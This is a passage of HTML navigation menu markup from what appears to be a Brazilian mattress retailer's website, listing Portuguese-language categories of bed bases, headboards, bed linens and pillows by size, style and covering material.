TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/solteiro-extra/" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/solteiro-extra/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/casal/" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/casal/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/casal/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/suede" class="">
Suede                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/casal/tnt" class="">
TNT                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/queen/" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/queen/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/queen/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/malha" class="">
Malha                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/queen/jacquard" class="">
Jacquard                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/base/king/" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/king/bau" class="">
Ba&#250;                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/eletrica" class="">
El&#233;trica                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/plana" class="">
Plana                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/base/king/nobuck" class="">
Nobuck                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/base/king/malha" class="">
Malha                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-bases.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/cabeceira/" class="" aria-expanded="false">
                                Cabeceiras
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Cabeceiras
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/cabeceira/" class="d-none" aria-expanded="false">
                                <span>Todas</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todas
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/solteiro/" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/solteiro-extra/" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/solteiro-extra/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/casal/" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/casal/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/queen/" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/queen/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/cabeceira/king/" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Revestimentos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/linho" class="">
Linho                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/veludo" class="">
Veludo                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/cori" class="">
Cori                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/cabeceira/king/facto" class="">
Facto                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-cabeceiras.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/roupa-de-cama/" class="" aria-expanded="false">
                                Roupas de Cama
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Roupas de Cama
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/roupa-de-cama/" class="d-none" aria-expanded="false">
                                <span>Todas</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todas
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/" class="">
King                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/infantil/" class="">
Infantil                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/edredom/" class="" aria-expanded="false">
                                <span>Edredons </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Edredons 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/edredom/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/edredom/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/edredom/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/edredom/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/edredom/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/cobre-leito/" class="" aria-expanded="false">
                                <span>Cobre leitos </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Cobre leitos 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/cobre-leito/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/cobre-leito/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/cobre-leito/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/cobre-leito//" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/cobre-leito/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/jogo-lencol/" class="" aria-expanded="false">
                                <span>Jogos de Len&#231;ois </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Jogos de Len&#231;ois 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/jogo-lencol/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/jogo-lencol/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/jogo-lencol/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/jogo-lencol/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/jogo-lencol/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/lencol-avulso/" class="" aria-expanded="false">
                                <span>Len&#231;ois Avulsos </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Len&#231;ois Avulsos 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/lencol-avulso/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/lencol-avulso/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/lencol-avulso/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/lencol-avulso/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/lencol-avulso/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                <li data-lvl="1">
                    <a href="/cat/roupa-de-cama/fronhas/" class="">
                                <span>Fronhas</span>
                    </a>
                </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/protetor-de-colchao/" class="" aria-expanded="false">
                                <span>Protetor de Colch&#245;es </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Protetor de Colch&#245;es 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/protetor-de-colchao/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/protetor-de-colchao/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/protetor-de-colchao/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/protetor-de-colchao/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/protetor-de-colchao/" class="">
King                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/infantil/protetor-de-colchao/" class="">
Infantil                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/pillowtop/" class="" aria-expanded="false">
                                <span>Pillow Top </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Pillow Top 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/pillowtop/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/pillowtop/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/pillowtop/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/pillowtop/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/pillowtop/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/roupa-de-cama/saia-babado" class="" aria-expanded="false">
                                <span>Saia Babado </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Saia Babado 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tamanhos
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro/saia-babado/" class="">
Solteiro                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/solteiro-extra/saia-babado/" class="">
Solteiro Extra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/casal/saia-babado/" class="">
Casal                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/queen/saia-babado/" class="">
Queen                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/roupa-de-cama/king/saia-babado/" class="">
King                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-roupas-de-cama.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/travesseiro/" class="" aria-expanded="false">
                                Travesseiros
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Travesseiros
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="#" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;veis de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es de Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/classico-tradicional/" class="">
Cl&#225;ssico/Tradicional                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/moderno-tecnologico/" class="">
Moderno/Tenol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Varia&#231;&#245;es de Material
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/fibra/" class="">
Fibra                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/latex/" class="">
L&#225;tex                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/pluma/" class="">
Pluma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/viscoelastica/" class="">
Viscoel&#225;stica                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="#" class="" aria-expanded="false">
                                <span>Conforto </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Conforto 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;veis
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/travesseiro/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/travesseiro/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="#" class="" aria-expanded="false">
                                <span>Estilo </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Estilo 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
